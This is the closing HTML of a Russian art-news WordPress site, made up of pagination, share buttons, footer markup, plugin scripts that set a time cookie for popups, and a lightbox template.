href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a></div><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2952</a><a href="https://artforlife.ru/page/222" class="nav-next" data-page-num="222"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768940972 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768940972 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768940972 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>